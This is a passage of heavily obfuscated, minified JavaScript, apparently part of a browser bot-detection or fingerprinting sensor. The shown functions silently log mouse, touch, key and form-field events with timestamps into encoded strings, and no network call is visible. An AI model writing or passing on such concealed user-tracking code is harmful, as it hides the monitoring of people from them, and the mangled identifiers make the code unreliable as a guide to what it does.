FmZ=ft(ft(HH));if(JQ(x8Z,tb)&&W7(gNZ,bLZ)){if(ft(cMZ[W9()[ZO(R6)](U0,Kw,Ut,fO)])){FmZ=ft(ft([]));cMZ[W9()[ZO(R6)].call(null,sl,Kw,Ut,fO)]=ft(ft(YN));}var rlZ;return rlZ=M0(wF,[jm()[GE(GM)].call(null,n2,Xs,Bl),sRZ,JQ(typeof W9()[ZO(Db)],'undefined')?W9()[ZO(YE)](EE,gb,ft([]),r8):W9()[ZO(kb)](Tt,qVZ,Hm,tE),FmZ,Ok()[GT(ZE)](T2,SH,jSZ,R9),wz]),UO.pop(),rlZ;}if(sO(x8Z,tb)&&SX(wz,rZZ)||JQ(x8Z,mX[xl])&&SX(gNZ,bLZ)){var stZ=cmZ?cmZ:bD[jm()[GE(dg)](Y1,OP,mJ)][jb()[WA(hK)].apply(null,[Hm,HB,U8])];var kmZ=UB(tb);var AgZ=UB(tb);if(stZ&&stZ[wQ()[SR(AP)](n9,Db,kM,ft(ft(Gl)))]&&stZ[RQ()[Xl(C4)](n9,WK,kb,Hm,hK)]){kmZ=bD[jb()[WA(dg)].apply(null,[Vl,Nt,vK])][JQ(typeof jb()[WA(xl)],x1([],[][[]]))?jb()[WA(l2)].apply(null,[wt,hK,r8]):jb()[WA(R1)](ft(ft({})),d1,Ux)](stZ[JQ(typeof wQ()[SR(TM)],'undefined')?wQ()[SR(AP)].call(null,n9,ft(ft({})),kM,L2):wQ()[SR(DK)](QB,ft([]),BO,ft(ft([])))]);AgZ=bD[jb()[WA(dg)].apply(null,[KI,Nt,vK])][jb()[WA(l2)].apply(null,[hY,hK,r8])](stZ[RQ()[Xl(C4)](n9,WK,kb,ft(tb),t4)]);}else if(stZ&&stZ[jb()[WA(AP)](ft(Gl),KK,hM)]&&stZ[JQ(typeof jb()[WA(vt)],x1('',[][[]]))?jb()[WA(Qb)](c0,x8,WM):jb()[WA(R1)].apply(null,[IQ,xz,KU])]){kmZ=bD[jb()[WA(dg)](YR,Nt,vK)][jb()[WA(l2)].call(null,S2,hK,r8)](stZ[sO(typeof jb()[WA(k0)],x1('',[][[]]))?jb()[WA(R1)].call(null,ft(ft([])),Vs,bP):jb()[WA(AP)](ft(ft([])),KK,hM)]);AgZ=bD[jb()[WA(dg)](KI,Nt,vK)][jb()[WA(l2)].apply(null,[GM,hK,r8])](stZ[jb()[WA(Qb)].apply(null,[ft([]),x8,WM])]);}var qcZ=stZ[JQ(typeof jm()[GE(FR)],x1('',[][[]]))?jm()[GE(r0)](Et,p9,zr):jm()[GE(tb)](L2,wY,Zd)];if(Os(qcZ,null))qcZ=stZ[jm()[GE(Ot)].call(null,SO,Mr,A2)];var LtZ=T7(qcZ);sRZ=cm(EY(),xmZ);var MmZ=jb()[WA(Nt)].apply(null,[Uw,zO,HA])[jb()[WA(f9)](Y1,BO,HP)](H1Z,W9()[ZO(JK)](ft(ft(tb)),q9,Wr,nw))[jb()[WA(f9)](ft(ft(tb)),BO,HP)](x8Z,W9()[ZO(JK)].apply(null,[fb,q9,d1,nw]))[jb()[WA(f9)].apply(null,[nj,BO,HP])](sRZ,W9()[ZO(JK)](KK,q9,d1,nw))[sO(typeof jb()[WA(rQ)],x1([],[][[]]))?jb()[WA(R1)](bP,RE,Fs):jb()[WA(f9)](nU,BO,HP)](kmZ,W9()[ZO(JK)](Q1,q9,ft(ft({})),nw))[jb()[WA(f9)](AP,BO,HP)](AgZ);if(JQ(x8Z,mX[xl])){MmZ=jb()[WA(Nt)](ft(Gl),zO,HA)[jb()[WA(f9)](S2,BO,HP)](MmZ,W9()[ZO(JK)].call(null,pb,q9,Y1,nw))[sO(typeof jb()[WA(Vn)],'undefined')?jb()[WA(R1)](tb,Kw,IOZ):jb()[WA(f9)](Ut,BO,HP)](LtZ);var jmZ=JT(typeof stZ[W9()[ZO(nt)].call(null,LT,Hm,T2,dA)],sO(typeof jm()[GE(c8)],x1('',[][[]]))?jm()[GE(tb)](Hm,ArZ,R5Z):jm()[GE(vt)].apply(null,[Y1,hK,XE]))?stZ[W9()[ZO(nt)](Ym,Hm,I8,dA)]:stZ[jm()[GE(c0)](tb,SO,lb)];if(JT(jmZ,null)&&JQ(jmZ,tb))MmZ=(JQ(typeof jb()[WA(t4)],'undefined')?jb()[WA(Nt)](Q1,zO,HA):jb()[WA(R1)].apply(null,[Y1,Q0,Uk]))[jb()[WA(f9)].apply(null,[vl,BO,HP])](MmZ,W9()[ZO(JK)].apply(null,[fb,q9,vs,nw]))[jb()[WA(f9)](tb,BO,HP)](jmZ);}if(JT(typeof stZ[z2()[LE(C4)](j2,sK,I9,DK)],jm()[GE(vt)].apply(null,[d1,hK,XE]))&&sO(stZ[z2()[LE(C4)](j2,ZE,I9,DK)],ft([])))MmZ=jb()[WA(Nt)].call(null,Gl,zO,HA)[sO(typeof jb()[WA(r0)],'undefined')?jb()[WA(R1)](ll,cB,E4):jb()[WA(f9)](JK,BO,HP)](MmZ,JQ(typeof jm()[GE(AP)],x1([],[][[]]))?jm()[GE(KQ)](wt,SU,GO):jm()[GE(tb)](ft(ft(tb)),Fd,kEZ));MmZ=jb()[WA(Nt)](ft([]),zO,HA)[jb()[WA(f9)](Vn,BO,HP)](MmZ,jb()[WA(nj)].call(null,kb,LU,A8));TDZ=x1(x1(x1(x1(x1(TDZ,H1Z),x8Z),sRZ),kmZ),AgZ);YCZ=x1(YCZ,MmZ);}if(sO(x8Z,AF[Ok()[GT(xl)](XT,tQ,fj,YR)]()))wz++;else gNZ++;H1Z++;var HcZ;return HcZ=M0(wF,[jm()[GE(GM)].call(null,r0,Xs,Bl),sRZ,W9()[ZO(YE)](hK,gb,ft([]),r8),FmZ,sO(typeof Ok()[GT(C4)],'undefined')?Ok()[GT(kb)].call(null,O1,AMZ,bOZ,Tt):Ok()[GT(ZE)].apply(null,[T2,SH,jSZ,U0]),wz]),UO.pop(),HcZ;}catch(slZ){UO.splice(cm(WrZ,tb),Infinity,MQZ);}UO.pop();};var TrZ=function(DrZ,RKZ,YcZ){UO.push(GKZ);try{var frZ=UO.length;var QOZ=ft({});var WmZ=DrZ?DrZ:bD[sO(typeof jm()[GE(n2)],x1([],[][[]]))?jm()[GE(tb)](OR,Bj,jY):jm()[GE(dg)](t4,OP,IOZ)][jb()[WA(hK)](t4,HB,BU)];var n8Z=Gl;var dKZ=UB(mX[xl]);var rbZ=tb;var MrZ=ft([]);if(W7(qRZ,DLZ)){if(ft(cMZ[W9()[ZO(R6)](FR,Kw,Q1,jg)])){MrZ=ft(ft(YN));cMZ[W9()[ZO(R6)](Db,Kw,JK,jg)]=ft(ft({}));}var N1Z;return N1Z=M0(wF,[sO(typeof jm()[GE(q6)],x1('',[][[]]))?jm()[GE(tb)](ft(ft(tb)),h9,Cn):jm()[GE(GM)].call(null,ft(ft({})),Xs,IM),n8Z,JQ(typeof jb()[WA(rQ)],'undefined')?jb()[WA(hY)](XT,WvZ,Q6):jb()[WA(R1)].call(null,Tt,jSZ,cWZ),dKZ,W9()[ZO(YE)](tb,gb,rs,Nl),MrZ]),UO.pop(),N1Z;}if(SX(qRZ,DLZ)&&WmZ&&JQ(WmZ[jm()[GE(U0)](EA,Zl,ZVZ)],undefined)){dKZ=WmZ[jm()[GE(U0)](Uw,Zl,ZVZ)];var dbZ=WmZ[W9()[ZO(hK)].call(null,ft(ft({})),Uw,SO,SA)];var pOZ=WmZ[W9()[ZO(AP)](ft([]),Q1,hY,hA)]?tb:Gl;var xAZ=WmZ[RQ()[Xl(rs)].apply(null,[SlZ,Uk,Nt,xl,RK])]?mX[xl]:Gl;var cKZ=WmZ[W9()[ZO(Qb)](tb,SU,ft(ft([])),Xh)]?mX[xl]:Gl;var q8Z=WmZ[jm()[GE(TQ)](x8,Ut,NE)]?tb:Gl;var kKZ=x1(x1(x1(r2(pOZ,dg),r2(xAZ,Vg)),r2(cKZ,Y1)),q8Z);n8Z=cm(EY(),YcZ);var jlZ=T7(null);var VrZ=Gl;if(dbZ&&dKZ){if(JQ(dbZ,AF[jm()[GE(BO)].apply(null,[fb,nj,n8])]())&&JQ(dKZ,Gl)&&JQ(dbZ,dKZ))dKZ=UB(mX[xl]);else dKZ=JQ(dKZ,Gl)?dKZ:dbZ;}if(sO(xAZ,Gl)&&sO(cKZ,Gl)&&sO(q8Z,Gl)&&fk(dKZ,xI)){if(sO(RKZ,XT)&&W7(dKZ,mX[vs])&&hX(dKZ,mX[b1]))dKZ=UB(Y1);else if(W7(dKZ,mX[YO])&&hX(dKZ,tl))dKZ=UB(XT);else if(W7(dKZ,mX[Dr])&&hX(dKZ,gs))dKZ=UB(Vg);else dKZ=UB(Y1);}if(JQ(jlZ,rEZ)){kMZ=Gl;rEZ=jlZ;}else kMZ=x1(kMZ,tb);var BKZ=xMZ(dKZ);if(sO(BKZ,Gl)){var VMZ=jb()[WA(Nt)](R9,zO,gt)[jb()[WA(f9)](ft(ft(Gl)),BO,PE)](qRZ,W9()[ZO(JK)].apply(null,[Nt,q9,GM,SE]))[jb()[WA(f9)].apply(null,[JK,BO,PE])](RKZ,W9()[ZO(JK)](sK,q9,Vl,SE))[jb()[WA(f9)].apply(null,[EA,BO,PE])](n8Z,W9()[ZO(JK)](IQ,q9,ZE,SE))[jb()[WA(f9)].call(null,r0,BO,PE)](dKZ,W9()[ZO(JK)](f9,q9,RK,SE))[jb()[WA(f9)](gb,BO,PE)](VrZ,W9()[ZO(JK)](I8,q9,KI,SE))[jb()[WA(f9)](t4,BO,PE)](kKZ,W9()[ZO(JK)].apply(null,[U0,q9,IQ,SE]))[jb()[WA(f9)](S2,BO,PE)](jlZ);if(JQ(typeof WmZ[z2()[LE(C4)](rh,Q1,I9,DK)],jm()[GE(vt)](xm,hK,JA))&&sO(WmZ[z2()[LE(C4)].call(null,rh,L2,I9,DK)],ft(ft(HH))))VMZ=jb()[WA(Nt)].apply(null,[ft(ft(Gl)),zO,gt])[jb()[WA(f9)](ft(tb),BO,PE)](VMZ,wQ()[SR(Qb)].call(null,I8,mE,T8,mr));VMZ=jb()[WA(Nt)].call(null,ft(ft(tb)),zO,gt)[jb()[WA(f9)](ft(ft({})),BO,PE)](VMZ,jb()[WA(nj)].apply(null,[kb,LU,U2]));ztZ=x1(ztZ,VMZ);MlZ=x1(x1(x1(x1(x1(x1(MlZ,qRZ),RKZ),n8Z),dKZ),kKZ),jlZ);}else rbZ=Gl;}if(rbZ&&WmZ&&WmZ[jm()[GE(U0)].call(null,ft(tb),Zl,ZVZ)]){qRZ++;}var OGZ;return OGZ=M0(wF,[JQ(typeof jm()[GE(Ut)],x1('',[][[]]))?jm()[GE(GM)](mE,Xs,IM):jm()[GE(tb)].call(null,I8,LVZ,MX),n8Z,jb()[WA(hY)].call(null,ft(tb),WvZ,Q6),dKZ,W9()[ZO(YE)].call(null,L2,gb,rs,Nl),MrZ]),UO.pop(),OGZ;}catch(AKZ){UO.splice(cm(frZ,tb),Infinity,GKZ);}UO.pop();};var D8Z=function(HOZ,StZ,QKZ,QQZ,smZ){UO.push(LU);try{var KcZ=UO.length;var T1Z=ft({});var F2Z=ft({});var NtZ=AF[sO(typeof jm()[GE(mr)],x1([],[][[]]))?jm()[GE(tb)].apply(null,[ZE,vh,CA]):jm()[GE(BO)](xI,nj,PAZ)]();var USZ=jm()[GE(Nt)].call(null,ft(tb),OR,Ch);var kGZ=QKZ;var b1Z=QQZ;if(sO(StZ,tb)&&SX(BEZ,XJZ)||JQ(StZ,mX[xl])&&SX(nmZ,nLZ)){var MGZ=HOZ?HOZ:bD[JQ(typeof jm()[GE(Vg)],'undefined')?jm()[GE(dg)](bP,OP,RLZ):jm()[GE(tb)].apply(null,[n2,MqZ,zU])][jb()[WA(hK)](H2,HB,VT)];var mmZ=UB(tb),pKZ=UB(tb);if(MGZ&&MGZ[sO(typeof wQ()[SR(Tt)],x1('',[][[]]))?wQ()[SR(DK)](Od,c8,RJZ,Ot):wQ()[SR(AP)](n9,JK,LR,ft({}))]&&MGZ[JQ(typeof RQ()[Xl(kb)],x1(jb()[WA(Nt)](Qb,zO,cn),[][[]]))?RQ()[Xl(C4)].apply(null,[n9,zd,kb,AP,Gl]):RQ()[Xl(tb)].call(null,WRZ,vEZ,V6,k0,xm)]){mmZ=bD[jb()[WA(dg)].apply(null,[ft(Gl),Nt,gl])][jb()[WA(l2)](U0,hK,T0)](MGZ[JQ(typeof wQ()[SR(gb)],x1('',[][[]]))?wQ()[SR(AP)].call(null,n9,ZE,LR,xm):wQ()[SR(DK)].call(null,s1Z,Nt,wrZ,Mr)]);pKZ=bD[jb()[WA(dg)](l2,Nt,gl)][jb()[WA(l2)].apply(null,[hK,hK,T0])](MGZ[RQ()[Xl(C4)](n9,zd,kb,R9,R6)]);}else if(MGZ&&MGZ[jb()[WA(AP)](YE,KK,tY)]&&MGZ[jb()[WA(Qb)].call(null,ft(ft([])),x8,vrZ)]){mmZ=bD[sO(typeof jb()[WA(EE)],x1('',[][[]]))?jb()[WA(R1)].apply(null,[GM,LCZ,Jx]):jb()[WA(dg)].apply(null,[ft([]),Nt,gl])][jb()[WA(l2)](T2,hK,T0)](MGZ[jb()[WA(AP)](LT,KK,tY)]);pKZ=bD[jb()[WA(dg)].apply(null,[ft(ft([])),Nt,gl])][jb()[WA(l2)](ft(ft(Gl)),hK,T0)](MGZ[JQ(typeof jb()[WA(RK)],x1('',[][[]]))?jb()[WA(Qb)].call(null,ft(ft([])),x8,vrZ):jb()[WA(R1)](AP,vl,Od)]);}else if(MGZ&&MGZ[W9()[ZO(hY)](RK,Ot,mr,tRZ)]&&sO(NEZ(MGZ[W9()[ZO(hY)].apply(null,[Er,Ot,hY,tRZ])]),jm()[GE(vl)](ft({}),FVZ,Wk))){if(fk(MGZ[JQ(typeof W9()[ZO(IQ)],'undefined')?W9()[ZO(hY)].apply(null,[ft({}),Ot,vl,tRZ]):W9()[ZO(kb)](U0,CtZ,ft([]),btZ)][jm()[GE(Gl)].apply(null,[r0,BM,nI])],Gl)){var YAZ=MGZ[W9()[ZO(hY)].apply(null,[S2,Ot,Qb,tRZ])][AF[sO(typeof jm()[GE(ZE)],x1('',[][[]]))?jm()[GE(tb)].apply(null,[ft(ft(tb)),OCZ,xn]):jm()[GE(BO)](k0,nj,PAZ)]()];if(YAZ&&YAZ[wQ()[SR(AP)].call(null,n9,ft([]),LR,ft(tb))]&&YAZ[RQ()[Xl(C4)](n9,zd,kb,f9,Dr)]){mmZ=bD[JQ(typeof jb()[WA(xI)],'undefined')?jb()[WA(dg)].call(null,Vl,Nt,gl):jb()[WA(R1)].apply(null,[ft(ft(Gl)),dw,Um])][jb()[WA(l2)](xl,hK,T0)](YAZ[wQ()[SR(AP)](n9,hK,LR,fb)]);pKZ=bD[jb()[WA(dg)](kb,Nt,gl)][jb()[WA(l2)](f9,hK,T0)](YAZ[RQ()[Xl(C4)].apply(null,[n9,zd,kb,ft(Gl),JK])]);}else if(YAZ&&YAZ[jb()[WA(AP)].call(null,ft(ft(Gl)),KK,tY)]&&YAZ[jb()[WA(Qb)].call(null,ft(ft([])),x8,vrZ)]){mmZ=bD[jb()[WA(dg)].call(null,FR,Nt,gl)][jb()[WA(l2)](R8,hK,T0)](YAZ[JQ(typeof jb()[WA(Et)],x1('',[][[]]))?jb()[WA(AP)](FR,KK,tY):jb()[WA(R1)](Q1,g7,QFZ)]);pKZ=bD[jb()[WA(dg)](ZE,Nt,gl)][jb()[WA(l2)](hK,hK,T0)](YAZ[jb()[WA(Qb)](mr,x8,vrZ)]);}USZ=JQ(typeof jm()[GE(YE)],x1('',[][[]]))?jm()[GE(T2)](OR,H8,rX):jm()[GE(tb)](n2,NJZ,qKZ);}else{F2Z=ft(ft([]));}}if(ft(F2Z)){NtZ=cm(EY(),smZ);var jtZ=jb()[WA(Nt)](ft(tb),zO,cn)[jb()[WA(f9)](Db,BO,QFZ)](DGZ,W9()[ZO(JK)].apply(null,[Nt,q9,gP,K4]))[jb()[WA(f9)].apply(null,[ft([]),BO,QFZ])](StZ,W9()[ZO(JK)].apply(null,[nh,q9,Uw,K4]))[sO(typeof jb()[WA(YO)],'undefined')?jb()[WA(R1)](ft(ft({})),YE,r0):jb()[WA(f9)](ft(ft([])),BO,QFZ)](NtZ,W9()[ZO(JK)].apply(null,[ft(Gl),q9,Et,K4]))[jb()[WA(f9)](R1,BO,QFZ)](mmZ,W9()[ZO(JK)].call(null,hK,q9,Dr,K4))[jb()[WA(f9)](c0,BO,QFZ)](pKZ,sO(typeof W9()[ZO(vg)],x1('',[][[]]))?W9()[ZO(kb)](XT,Pw,k0,Y1Z):W9()[ZO(JK)](mE,q9,ft(ft({})),K4))[jb()[WA(f9)](Vl,BO,QFZ)](USZ);if(JT(typeof MGZ[JQ(typeof z2()[LE(BO)],'undefined')?z2()[LE(C4)](ps,EA,I9,DK):z2()[LE(Vg)].call(null,Tr,hY,j0,Mx)],JQ(typeof jm()[GE(DK)],x1('',[][[]]))?jm()[GE(vt)](ft(ft([])),hK,KRZ):jm()[GE(tb)](ft(tb),xT,cT))&&sO(MGZ[z2()[LE(C4)](ps,R9,I9,DK)],ft({})))jtZ=jb()[WA(Nt)](Nt,zO,cn)[jb()[WA(f9)].call(null,ft(ft({})),BO,QFZ)](jtZ,JQ(typeof wQ()[SR(nt)],x1([],[][[]]))?wQ()[SR(Qb)].call(null,I8,r0,B4,kb):wQ()[SR(DK)].call(null,ds,kb,bOZ,U0));QgZ=jb()[WA(Nt)](ft(ft({})),zO,cn)[jb()[WA(f9)](gP,BO,QFZ)](x1(QgZ,jtZ),jb()[WA(nj)](fb,LU,hbZ));KOZ=x1(x1(x1(x1(x1(KOZ,DGZ),StZ),NtZ),mmZ),pKZ);if(sO(StZ,tb))BEZ++;else nmZ++;DGZ++;kGZ=Gl;b1Z=Gl;}}var PgZ;return PgZ=M0(wF,[sO(typeof jm()[GE(Hm)],x1([],[][[]]))?jm()[GE(tb)].call(null,mr,Nx,RmZ):jm()[GE(GM)].call(null,ft(Gl),Xs,Qs),NtZ,jb()[WA(wt)](wt,L2,t1Z),kGZ,wQ()[SR(hY)].call(null,rs,TM,ET,L2),b1Z,RQ()[Xl(rQ)](Ns,LlZ,Vg,DK,t4),F2Z]),UO.pop(),PgZ;}catch(gKZ){UO.splice(cm(KcZ,tb),Infinity,LU);}UO.pop();};var rmZ=function(xEZ,d8Z,WMZ){UO.push(wh);try{var EEZ=UO.length;var dGZ=ft(ft(HH));var UAZ=Gl;var RrZ=ft({});if(sO(d8Z,mX[xl])&&SX(CVZ,WZZ)||JQ(d8Z,mX[xl])&&SX(lSZ,mCZ)){var URZ=xEZ?xEZ:bD[jm()[GE(dg)](GM,OP,JI)][jb()[WA(hK)].call(null,ft(ft([])),HB,KU)];if(URZ&&JQ(URZ[sO(typeof jb()[WA(tl)],'undefined')?jb()[WA(R1)](JK,LKZ,Cs):jb()[WA(GM)].apply(null,[JK,M4,zx])],jb()[WA(r0)](t4,q4,nAZ))){RrZ=ft(ft({}));var TtZ=UB(tb);var JrZ=UB(tb);if(URZ&&URZ[wQ()[SR(AP)](n9,Gl,QK,OR)]&&URZ[RQ()[Xl(C4)](n9,OJZ,kb,Er,LT)]){TtZ=bD[JQ(typeof jb()[WA(bP)],'undefined')?jb()[WA(dg)](I8,Nt,NQ):jb()[WA(R1)](ft(tb),rz,ZlZ)][sO(typeof jb()[WA(vl)],'undefined')?jb()[WA(R1)].apply(null,[EE,d3Z,gb]):jb()[WA(l2)].call(null,r0,hK,xU)](URZ[wQ()[SR(AP)](n9,TM,QK,YE)]);JrZ=bD[jb()[WA(dg)].apply(null,[OR,Nt,NQ])][jb()[WA(l2)].call(null,ft([]),hK,xU)](URZ[RQ()[Xl(C4)](n9,OJZ,kb,KI,kb)]);}else if(URZ&&URZ[jb()[WA(AP)](Uw,KK,lcZ)]&&URZ[jb()[WA(Qb)](Qb,x8,QT)]){TtZ=bD[jb()[WA(dg)].call(null,IQ,Nt,NQ)][jb()[WA(l2)](n2,hK,xU)](URZ[jb()[WA(AP)].call(null,C4,KK,lcZ)]);JrZ=bD[jb()[WA(dg)](ft([]),Nt,NQ)][jb()[WA(l2)](ft(ft({})),hK,xU)](URZ[jb()[WA(Qb)](ft(ft({})),x8,QT)]);}UAZ=cm(EY(),WMZ);var RAZ=jb()[WA(Nt)].apply(null,[ft([]),zO,JcZ])[jb()[WA(f9)](Db,BO,zB)](pMZ,W9()[ZO(JK)].apply(null,[kb,q9,bP,qmZ]))[jb()[WA(f9)].call(null,R1,BO,zB)](d8Z,W9()[ZO(JK)](nU,q9,l2,qmZ))[jb()[WA(f9)].call(null,d1,BO,zB)](UAZ,W9()[ZO(JK)](Tt,q9,ft(ft(tb)),qmZ))[jb()[WA(f9)].apply(null,[Y8,BO,zB])](TtZ,JQ(typeof W9()[ZO(c0)],x1([],[][[]]))?W9()[ZO(JK)](nt,q9,tl,qmZ):W9()[ZO(kb)](LT,Kp,R6,EE))[jb()[WA(f9)].apply(null,[ft(ft([])),BO,zB])](JrZ);if(JQ(typeof URZ[z2()[LE(C4)](qMZ,I8,I9,DK)],jm()[GE(vt)].apply(null,[Vl,hK,Hj]))&&sO(URZ[z2()[LE(C4)](qMZ,Y8,I9,DK)],ft(ft(HH))))RAZ=jb()[WA(Nt)](T2,zO,JcZ)[jb()[WA(f9)].call(null,ft(ft({})),BO,zB)](RAZ,sO(typeof wQ()[SR(ll)],x1('',[][[]]))?wQ()[SR(DK)](Xt,YR,R5Z,RK):wQ()[SR(Qb)](I8,vt,SY,Ym));dRZ=x1(x1(x1(x1(x1(dRZ,pMZ),d8Z),UAZ),TtZ),JrZ);c3Z=jb()[WA(Nt)](ll,zO,JcZ)[jb()[WA(f9)](KQ,BO,zB)](x1(c3Z,RAZ),jb()[WA(nj)].call(null,Uw,LU,dU));if(sO(d8Z,tb))CVZ++;else lSZ++;}}if(sO(d8Z,tb))CVZ++;else lSZ++;pMZ++;var UEZ;return UEZ=M0(wF,[jm()[GE(GM)].apply(null,[YE,Xs,G1]),UAZ,jm()[GE(Vl)](T2,TQ,gE),RrZ]),UO.pop(),UEZ;}catch(HtZ){UO.splice(cm(EEZ,tb),Infinity,wh);}UO.pop();};var UbZ=function(KlZ,IKZ,OKZ){UO.push(LCZ);try{var L1Z=UO.length;var MKZ=ft(YN);var CEZ=Gl;var dcZ=ft([]);if(W7(zrZ,XNZ)){if(ft(cMZ[W9()[ZO(R6)](tl,Kw,ft([]),RM)])){dcZ=ft(ft(YN));cMZ[W9()[ZO(R6)].call(null,ft(ft({})),Kw,tl,RM)]=ft(ft([]));}var lbZ;return lbZ=M0(wF,[jm()[GE(GM)](DK,Xs,zb),CEZ,W9()[ZO(YE)].call(null,R1,gb,Ut,hE),dcZ]),UO.pop(),lbZ;}var fOZ=KlZ?KlZ:bD[sO(typeof jm()[GE(R8)],x1([],[][[]]))?jm()[GE(tb)].apply(null,[Ut,Zl,W0]):jm()[GE(dg)](R6,OP,Ib)][jb()[WA(hK)].call(null,GM,HB,El)];var rrZ=fOZ[jm()[GE(r0)].apply(null,[AP,p9,qM])];if(Os(rrZ,null))rrZ=fOZ[jm()[GE(Ot)](kb,Mr,CE)];var NKZ=PVZ(rrZ[jm()[GE(YO)].apply(null,[H4,lw,Zb])]);var RRZ=JQ(zSZ[W9()[ZO(wt)].apply(null,[c8,t4,Hm,t9])](KlZ&&KlZ[jm()[GE(YO)](Gl,lw,Zb)]),UB(AF[Ok()[GT(xl)](XT,Bt,fj,pb)]()));if(ft(NKZ)&&ft(RRZ)){var zAZ;return zAZ=M0(wF,[jm()[GE(GM)].apply(null,[L2,Xs,zb]),CEZ,W9()[ZO(YE)](vl,gb,L2,hE),dcZ]),UO.pop(),zAZ;}var TOZ=T7(rrZ);var hAZ=jb()[WA(Nt)](tl,zO,kG);var YQZ=jb()[WA(Nt)](L2,zO,kG);var Y8Z=JQ(typeof jb()[WA(wt)],x1('',[][[]]))?jb()[WA(Nt)].apply(null,[pb,zO,kG]):jb()[WA(R1)].apply(null,[Qb,g7,Oj]);var L8Z=jb()[WA(Nt)].call(null,sl,zO,kG);if(sO(IKZ,kb)){hAZ=fOZ[RQ()[Xl(d1)](t8,qb,T2,Qb,r0)];YQZ=fOZ[wQ()[SR(wt)].call(null,kDZ,S2,OA,kb)];Y8Z=fOZ[JQ(typeof jb()[WA(nj)],x1('',[][[]]))?jb()[WA(Ot)](wt,gb,Ub):jb()[WA(R1)](tl,Jk,TX)];L8Z=fOZ[jb()[WA(c0)].apply(null,[YR,Er,w2])];}CEZ=cm(EY(),OKZ);var QRZ=jb()[WA(Nt)].apply(null,[U0,zO,kG])[jb()[WA(f9)].call(null,TQ,BO,Ab)](zrZ,W9()[ZO(JK)].apply(null,[Uw,q9,mr,xz]))[jb()[WA(f9)].apply(null,[I8,BO,Ab])](IKZ,W9()[ZO(JK)](f9,q9,Y1,xz))[jb()[WA(f9)](H2,BO,Ab)](hAZ,W9()[ZO(JK)].call(null,R9,q9,wt,xz))[jb()[WA(f9)](U4,BO,Ab)](YQZ,W9()[ZO(JK)].apply(null,[EA,q9,ft(tb),xz]))[jb()[WA(f9)].call(null,RK,BO,Ab)](Y8Z,W9()[ZO(JK)].apply(null,[vl,q9,TM,xz]))[jb()[WA(f9)].call(null,tl,BO,Ab)](L8Z,W9()[ZO(JK)](ft(ft(tb)),q9,ll,xz))[jb()[WA(f9)].call(null,xI,BO,Ab)](CEZ,JQ(typeof W9()[ZO(AP)],x1([],[][[]]))?W9()[ZO(JK)](ft(ft(Gl)),q9,KI,xz):W9()[ZO(kb)].apply(null,[vt,r8Z,L2,I8]))[jb()[WA(f9)](Ot,BO,Ab)](TOZ);E8Z=jb()[WA(Nt)].call(null,nU,zO,kG)[jb()[WA(f9)](O1,BO,Ab)](x1(E8Z,QRZ),jb()[WA(nj)](ft(ft([])),LU,wO));zrZ++;var JEZ;return JEZ=M0(wF,[jm()[GE(GM)].apply(null,[hY,Xs,zb]),CEZ,W9()[ZO(YE)](ZE,gb,Vg,hE),dcZ]),UO.pop(),JEZ;}catch(LQZ){UO.splice(cm(L1Z,tb),Infinity,LCZ);}UO.pop();};var tMZ=function(wbZ,IrZ){UO.push(Xz);try{var NRZ=UO.length;var JRZ=ft({});var G8Z=Gl;var YKZ=ft(ft(HH));if(W7(bD[RQ()[Xl(Gl)](QQ,Xt,T2,l2,xl)][jm()[GE(vg)](L2,Tt,sw)](L2Z)[jm()[GE(Gl)](ft(Gl),BM,T4)],YZZ)){var EgZ;return EgZ=M0(wF,[jm()[GE(GM)].call(null,Gl,Xs,VR),G8Z,W9()[ZO(YE)].call(null,L2,gb,r0,SI),YKZ]),UO.pop(),EgZ;}var fMZ=wbZ?wbZ:bD[jm()[GE(dg)](KI,OP,mp)][JQ(typeof jb()[WA(Mr)],x1('',[][[]]))?jb()[WA(hK)].apply(null,[ft(ft([])),HB,W6]):jb()[WA(R1)](R9,ln,pHZ)];var rgZ=fMZ[jm()[GE(r0)](Uw,p9,wX)];if(Os(rgZ,null))rgZ=fMZ[jm()[GE(Ot)](EA,Mr,gJZ)];if(rgZ[jm()[GE(KK)](pb,Kw,hT)]&&JQ(rgZ[jm()[GE(KK)](xl,Kw,hT)][wQ()[SR(GM)](IQ,KI,l1,Ut)](),jb()[WA(KQ)](ft(ft(Gl)),qx,dx))){var SKZ;return SKZ=M0(wF,[jm()[GE(GM)].apply(null,[ZE,Xs,VR]),G8Z,W9()[ZO(YE)](U4,gb,FR,SI),YKZ]),UO.pop(),SKZ;}var EGZ=wVZ(rgZ);var UGZ=EGZ[jm()[GE(Y8)].call(null,ft(tb),H4,qLZ)];var mAZ=EGZ[W9()[ZO(GM)].apply(null,[TQ,Dk,OR,lU])];var gSZ=T7(rgZ);var GOZ=Gl;var BGZ=Gl;var k8Z=Gl;var WcZ=Gl;if(JQ(mAZ,Y1)&&JQ(mAZ,mX[x8])){GOZ=sO(rgZ[jb()[WA(vl)].call(null,ft(ft({})),rQ,Pw)],undefined)?mX[Vg]:rgZ[jb()[WA(vl)](Y1,rQ,Pw)][jm()[GE(Gl)](H2,BM,T4)];BGZ=Uh(rgZ[JQ(typeof jb()[WA(f9)],'undefined')?jb()[WA(vl)].apply(null,[BO,rQ,Pw]):jb()[WA(R1)].apply(null,[vs,bT,Bw])]);k8Z=mMZ(rgZ[jb()[WA(vl)](IQ,rQ,Pw)]);WcZ=mn(rgZ[jb()[WA(vl)].call(null,gb,rQ,Pw)]);}if(mAZ){if(ft(tbZ[mAZ])){tbZ[mAZ]=UGZ;}else if(JQ(tbZ[mAZ],UGZ)){mAZ=RCZ[sO(typeof jb()[WA(hK)],x1('',[][[]]))?jb()[WA(R1)](kb,HQZ,xI):jb()[WA(vs)](ft([]),Ox,CK)];}}G8Z=cm(EY(),IrZ);if(rgZ[jb()[WA(vl)](ft(ft({})),rQ,Pw)]&&rgZ[jb()[WA(vl)](S2,rQ,Pw)][JQ(typeof jm()[GE(BO)],'undefined')?jm()[GE(Gl)].call(null,ft(ft({})),BM,T4):jm()[GE(tb)](H4,gY,plZ)]){L2Z[UGZ]=M0(wF,[jb()[WA(U0)](Vn,CX,mHZ),gSZ,jm()[GE(Xs)].call(null,pb,hY,sbZ),UGZ,wQ()[SR(r0)](DU,R1,c2,XT),GOZ,sO(typeof wQ()[SR(wt)],'undefined')?wQ()[SR(DK)](nRZ,ft(ft(tb)),mr,ft([])):wQ()[SR(Ot)].call(null,S6,ft(tb),ccZ,b1),BGZ,sO(typeof 